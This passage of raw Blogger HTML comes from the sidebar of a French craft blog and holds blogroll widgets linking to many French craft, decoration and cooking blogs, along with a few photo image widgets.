<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s232zws3olMUnD2RYhAhtAHkRvjwoDGE4T8n42me0tXZ2LOB-4USAXv7U6ka3CO_WECu1JX3xK8RWtjGZ8CtnpS8E80N7Kbzt_jxcdbnsAG3-wong=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pomponbobinette.canalblog.com/' target='_blank'>
Pompon & Bobinette</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUYCQuNOBlCoYFesz1KXMWsIztnufOCzzj-OT3XWtVg6Z4Uet5uLWigYn-cnkzLa1hWLL73ODbu-fLuF6vJU3B0OmFoIsT_Xt5bg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.sweetprincess.fr/' target='_blank'>
Sweet Princess</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skTsjjQjp-xn-eH-Ldc0-D7uVP245UpTK1c1w5AXzDTdymnuWd-zLXRCCROyLbAYngKqXs-V0jB_I0bR6HUocqKRBVd-LobyjvZ9fcZpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contedefees.over-blog.com/' target='_blank'>
Conte de fées</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trTHNY5BqWWAvhh1U32B3ntnjKZHPxR2TfdAlioeO_ZOAJGgT2wrd3IJEksHxksgO5hMZkekhpwMu-qWYh5t3FpVQtjTGAgah7KHnCe13GwNlOCjo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lartdelacuriosite.blogspot.com/' target='_blank'>
L'Art de la Curiosité Classic</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMUOC44hPxMwYPxNAnK3EpM5KEwlzrwJYoAIFKLwij_goeF14Ay0jqL9ryra6zonfyQBpmTxDxmRaf7SYSib0swQ9kQjXOORJ7ze-cjgnxojD8c5Ig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://attrapeurdereves.canalblog.com/' target='_blank'>
Attrapeur de rêves...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3GqiKIjalW781Ee4YrE9BD4EL48pHruSlOhKIgEAChSSGifJDb5BI6pHUzBQeMkOUyerMxfQ2L6dgfvXwzdS8aHkvZFtWKdBCTgzd1h6j1z_S4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://seraphinepompon.canalblog.com/' target='_blank'>
séraphine POMPON</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnk4Cy5BVG0dR61YwR7TaT6T1bQ8PP76T7PeOzVCAmgPoHO_hy1kF1mXj2ywGW6UzQ9VW3trtMyIWNbY_SeCfEQYJoOuJAP2MLq6H4JR-Xtke7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bbouledegomme.canalblog.com/' target='_blank'>
bonbon &amp; boule de gomme</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc1mUKV3vYJcx6eLQkNQ2ngDQqTPRN97ED5uTdzDkmJhactmRAYSG2BmtdqECGfmtMdzNkmLFIFaA_UBBfBr7o_TQUqUcyWUrvTyGPAfGqyg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://helencathcart.blogspot.com/' target='_blank'>
Helen Cathcart</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sznnT1ucwwtDiYHkWSIqrAusgRxj5VB57cbjIRhK_yOpxHfxMCLGSoaa8F7A3Ebjlh97lLERg0Q2nh1Y64TnY_AIcoMd0sp07Vp3T9onOY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mobymaurice.canalblog.com/' target='_blank'>
Mô by Maurice</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEbrjRWYjiPAxYeOgSBMZ3HyqAGLDaFNoEja-QEJvR93YPRv-4D3CwM5OZIQe9N1gaPC4G_D50fLSVlEolamdMFqKZt_2vdzBijlPrv31toVI4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sugarbirdevents.blogspot.com/' target='_blank'>
Sugar Bird events</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvDfxtKPyfufQnMP2axF-iEyGYCFt-2ZGDFHet7OEY3tDRsCaASJsCXlZ4mCOrVXBj6v6q_T3lwozZZjTp39PcYTCyZD0hWvnGwjGLpF5mRxI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafeequipete.canalblog.com/' target='_blank'>
La Fée qui Pète, www.lafeequipete.fr</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOmwQXut1D4Q_skHywEcdw1nOuRg726LMJTkHOCvLS_4kkyDt-I2wKHkqcoELd0piCJHDcRf-r19VGGCfwJjyUR2gf29mJPga0Kj4fa70d=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nicosophie.canalblog.com/' target='_blank'>
BUIS ET HORTENSIAS</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3oUhRMP98Qs0gmRky0EGMCBTZ0VJUcU-2jljRWH0uSXKOxg5hKxqIHTwzC7AtexD5doxl-ebRnPT9uG_ledIhm_FbzeVdz_o0YrrF93jaDfU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cdujolichezmoi.canalblog.com/' target='_blank'>
C'est du jôli</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFc8JpXQlNb8Q9lhIlzfJXffsPQRHr92LlehKeYrg-wGZvFMus1SHvHSk07lffa8hkePLBO0ceh7e9VkVwTu4WPtslb25WV-gRqshhS2SAyiU9XwMtb5eCaeE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://niekie-vanallesennogwat.blogspot.com/' target='_blank'>
Van Alles En Nog Wat</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPPLZgWwjJTkKjDpVaChN1nIfNpGi1cShQS3TQrX4vxUTlXXkVvr7Eu_uvFWwfF8ohRB_oNeO7D2uXTnwKLpjY8zJwJ49LeoCmPTUyQvZTx0Vw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marchandedenvies.blogspot.com/' target='_blank'>
Marchande d'envies</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHz4Mbln7ZraPvVIRJW74diK1L6R9g0Pjd320XCQJvohpQDGJG7i2TyzHHBFHVbtkSWTRKbtXxPAc_q6XtkBbYYgGvrSs5rTuIyHj6L5M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://christi2b.canalblog.com/' target='_blank'>
Poussiéres d'Ange</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnaXkVNb-ikdzUSpB2ITxqh3zpfdO83p2QjtvEllrqXSTCDPQ4W77IZjMe7eOOnlTcD9Mq_wq59d5rUgK6gB7-EYo7SIQl1rB8xfYI0DenVoXy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lamiettebricole.canalblog.com/rss.xml' target='_blank'>
La Miette...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udtOYa6KX6kBl7ZsVRtr88fkTli_WKNATPECobrU5JtJs03447s5LsM7FeVPk81wJq0P_JFTTlCw5Sa3wdc8FDSo-v67H3yC20lcgRQsfA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lapierrequitourne.com/' target='_blank'>
Biscuiterie Bio en Picardie (60) - La Pierre Qui Tourne</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sO14G6CoHcyGdMp6mFU0kRzjsSz2q_3AxutXpvFvyUG54SLAdini11xL6JHykxbinGRbguv7Q0LpeanPSLjoLiXtD6pLwHpWfa0sJz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lilikoette.blogspot.com/feeds/posts/default' target='_blank'>
LilikOëtte</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList4_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Afficher 5
</a>
</span>
<span id='BlogList4_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Tout afficher
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='213' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw0J1vUns8kJ2b5lPKBtO-JM2Pq-YT-nrU_sPRze_CUJDmAcHnIp-fcapOyi7HVRAoG0AQhDcTZh45ACdlXdoUWkMGLrbhidjFa6XXFwdmbS13s_ruyc2qIrhE8q4Khy3_eZzxsFz6ZGDR/s213/2012-05-135.jpg' width='213'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<div class='widget-content'>
<img alt='' height='214' id='Image47_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP5CqInO01QK5VDcY0jUieZ0Svj_kyHYRsDo952X-tp30aQOpx7NR_I_QkRt77xiyzxk6V-PoyRVPu4Prvi3986Yopcn5aO_ZKr_vfCPp9XmHWnSEmqkmG80952LOpfjXyMKnfD3hyphenhyphen-M79/s214/2012-09-18.jpg' width='214'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<div class='widget-content'>
<img alt='' height='213' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvveCFOxKVcpS9kAFtWcJfYcIKYdzKNQdXaxHs4UT74biLwRDtKCxNuEG8q-gBhQkkqDuO9srpk9mUYO3koFA6Xn9bbQ8ukEULmT2xLhe9_Oy47SfEIalApUWkKC7WZaRDXdMiMXj6zGjI/s213/2012-05-134.jpg' width='213'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<img alt='' height='213' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhHflKUmNaBUHgp1yaGqxa-hxy1XOzqW3YPiJMFwmxY2XLIYk8rpNQd3AoJTDN_j4qMSXM1t1BJy-rks_8aoyMatFUp7l-HBiDSyq_BAOzvN8RhDuAsrv1_jGcDQ4ElGl3XBMJAg6Z6tm3/s213/2012-05-033.jpg' width='213'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<div class='widget-content'>
<img alt='' height='213' id='Image28_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4DJ3VnY9nN05hSzuItWqz4AGkVDz51E5p1boNk_4NXwexv9_cKldBJYbZl4yCjk5y16uGTU1BstU8iHSOkGoadwmjxlXLbbNGqo2rfA4MU3LtoadJPTLHg16FOwJshFAqjGJJECdr5nO-/s213/2012-05-038.jpg' width='213'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<div class='widget-content'>
<img alt='' height='660' id='Image51_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4p7jBd_zqZY9yiSSV5TFES1KVEbpO3zuuF3J64JMzNEHwbTQVsjJ1HBHGSclgqYiiZN6gaZGmPGUiW1M99djbU7QfuATM4ECQrT5J1OcAddLCoZacohcg5ypBmoBxc_A3une5rJNO5La/s660/2012-09-182.jpg' width='660'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>La Fée Craque pour elles...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5xPUeenszqW0dzG2rFnNNvR6r1_wkE9g5i2WrjcUoJR8MtjjFpYoPb_WiMfZ0MagRfbhNRq9I80bRRi_pJGhJOMZbSdAWUIrccnwpuLyO-qI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marimerveille.canalblog.com/' target='_blank'>
Marimerveille</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siS6LpW3ZmWCJXlHaD32F1Pg1Z1R6ONZiCaURPSt3E-BQOZ9d4Ei_zC-A7fbI2rYcAE6UANssjckR_l9G5mclTrijDoJmd5s76mOdCEDYUnMMr0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paysdemerveille.canalblog.com/' target='_blank'>
Au pays des merveilles !</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHTKamIGotSJP4C1Gn1RZznEtds21HjCbkfx5DB8PXtko-_-PSWeERybguMMojM8CLMwYRH7vqxqbNcLfbg9CX-HKLIotXyn38njDRYX2ReXevYAGe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ouhlalacademenag.canalblog.com/' target='_blank'>
Ouh là là ! ça déménage!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8eCwWcJ72IDGciC1U687_D-devxr68JcjEtTLakr2dDdHcARoRjzzI-yD8uqDdhJMKvdlRU26xIi69UVR_p3cq2JxklVi9LHO9p10dZnq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cieldorage.canalblog.com/' target='_blank'>
CIEL D'ORAGE</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7ziKuXq7iW_Uub_c3JDBhSgc2p3Vpi3SNkx1WzEdfqDQdqQxYz1zg7SNFuqgresjYWE8RJ5YLIA710lI9MpyolxotqQSNOM-aM4KbXFNJz6hUIG7a=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dentellesoxydees.canalblog.com/' target='_blank'>
dentelles oxydées</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shvfgcDEOuq4eFJq7HqcAe8fzphfPpAsny1Xuovat--IkBTxbuez7xCCmbLsSYnvhVgmkXEupLtepuW_e0EUcT2opPkb5eAeTyXjm2su3cC1NU29-E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://larmoiredecamille.blogspot.com/' target='_blank'>
L'Armoire de Camille</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5jE9ZhwEPLQlpEAb3Lw-Ci9P_hn1XduMHBJLYQfxS9G2vhd4Yz_uWheO9mj1jb7xf5ebqMoY4zRUJcDfUdGEYx2f6jKyz54l_U6S5GeYH1-sl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cigaleetmimosa.canalblog.com/' target='_blank'>
rêve de lune</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhmas7fc-4d_81InvA6u52VsrjbRctkE-diZmDkqniuSKtODkJbSh_fjjlkBpHtBvBSgSh5RMTABdbDpMCbHHWru6_UUg-zJrQtLfR5hrc4LE1_j56vLyYz-895Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ceciliacavallini-artcraft.blogspot.com/' target='_blank'>
ceciliacavallini artcraft</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRr9iEEvb6w0ttp_bhWwq1o8JGQUJxpAWfrl4kC7jLl7CkvroE7DekjInOKH3PgPO8CUOKNeoDHJRtGZoFRn8zwyoEqe3xz79H3dY_IfzcEzvSzIU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chinerdslefroid.canalblog.com/' target='_blank'>
caribou et blanche douceur</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sw3D-ssSXqOSU5fs7gWc0A60RoaBwAH-K7rQ0yucwQDLDcJMCzM-PvIyzzkrluYSVY6DsBzk2KuxxDkrJIrujcoMRDxRbeV0wkeU1gtggQHT36=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://latelieretmoi.canalblog.com/' target='_blank'>
L'atelier & Moi</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u26XlmFHeFNIr-cCbAoZ7ds_ya1PFTz1P_aE8rmP_YIkPzeY1upraNsBflEFJeZgczfCYKfauZ7GrsXetpfJqhH4AeYHW_6s1wh-wiNu7IrNUFeio=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alheuredelalune.canalblog.com/' target='_blank'>
A l'heure de la lune</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgO_5DYO51pTrnSBfIP2zV3Pf_RdKj3K44EHDUm9kfir4FUC37IHM43MPKUY_pzWIjpEdHjrfICEtYz-p2MbkTSpbsRDd-gR4e5jz3MnaPv6_r=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://placard400coups.canalblog.com/rss.xml' target='_blank'>
le placard des 400 coups</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDzH_Zi_yWONvi1ZiMKBdpSeMSyj1SZQuo6vMow7rLriprQoc_vJqhTXrspZscgnxl0eQDIqiO9dIaV6UCWK-kRkVlQEjWzcK6Z0mIL3Welnz3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lilidebretagne.canalblog.com/rss.xml' target='_blank'>
&#176;o lilidebretagne o&#176;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdxsRV7OlXV5YrJfNhPJUdPTuRBkkkJQZ3JEOv0Bc3Z90mLKonP8BDKkbgiP7alE0hsPpSkN7HGyY08vyD9TZJK_fkZ-pkpq4OhpsL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unmenplus.canalblog.com/rss.xml' target='_blank'>
un m en plus</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList2_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Afficher 5
</a>
</span>
<span id='BlogList2_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Tout afficher
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList3'>
<h2 class='title'>La FEE y prend des idées GourmAndes....</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList3_container'>
<ul id='BlogList3_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u415TBd3FIlAqeQqCJqUmZTzTlG0AvjnG3ezsqIHgVthGfCZX2Z7cnn80piRzDjYhJwLgkO5wt_Ld7tFYuLdv4LFmJt9pum21YQiA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://doriannn.blogspot.com/' target='_blank'>
Mais pourquoi est-ce que je vous raconte ça...   <br><center> Dorian cuisine.com</center></a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uef0PmoMWpANb8VuvsHc2XdTzxW7lZu51e4lqJoPs1UXN290ZXThgjP2Xr24UvNlnY9jztZ_f0ZoasagDf7dIpZcb8AeIbw62cY5tmlY0FEOVIDqHn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amesnuitsblanche.canalblog.com/' target='_blank'>
A mes nuits blanches</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJXhT4pbGbfoJebhReGWkznQ1zuTcpYWZJSHY-75dK3hlwmMbfRcyimpO7AdBVlBp-ikrIwxc_c3vI-IMWNBBxX6ZlxXg6IMZu_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.biogourmand.info/index.php/' target='_blank'>
Le blog cuisine bio</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAu476M_V69dAU6vgvtgErOGI7EKhm782nfMiu5sjE3379_CV_XnltDVmxA6SpViD0Zka3qJE4cKlBSEwJ0xQv1IUHWbo-cSVHHE2rOtmF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annellenor.canalblog.com/' target='_blank'>
PASSION ... GOURMANDISE !</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uN7Onv7ZdZA8esKaDfCkovDwBoEerl7b3YXN5wg-OaA1j7Lqg3hPccJY-JPfMHcthcyUpoUlgdaTmQE7VPFZRC8pHtfio_w0KOSwFGWcY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bcommebon.canalblog.com/' target='_blank'>
B COMME BON</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyZcQEy2YACb2IyWpjsvIaeiihsfo4hCvpjXsAIjI7oPa6I2EV92XqgDljdW2zbsFS1clZv2_pDEI7KY6PRoiX_VHIKJtMVvKv1ki4B20=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.cuisine-campagne.com/index.php?' target='_blank'>
Cuisine Campagne</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbNTM3JxQaPZCgKrs6kcf4DJLOXwFgLFqKxqdKTlEymvNvCSSuXZOZInPUQ9mtGxrb1SsdJl2sFHQpkKPA5daW6UG-QmwmEFa6RRyP6S6bT7BH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lescuisinesdegarance.com/' target='_blank'>
Les Cuisines de Garance</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYJdQxP0eJQpjokrHOHyUun3HdWfRRRYlxe4eLvEIzzy03rQem5m-aLdW9eyLnfxVYZWZulR82c4mvifAzjhaseZLRjnTTAZQGf7Co5z0P=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://casentbeau.canalblog.com/' target='_blank'>
ça sent beau dans la cuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnVGg4-7bKESvYfzqVfWjR-5iuKA5Qt5TjNklLUsMwZKz0_cxwQMDFHinSjV5zVicnL9Cgxvif3sodtdA6oP-hYJqsPNkK9NPDENsj_n9nzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://petitsplats.over-blog.com/' target='_blank'>
Les petits plats de Karine- ma COPS</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
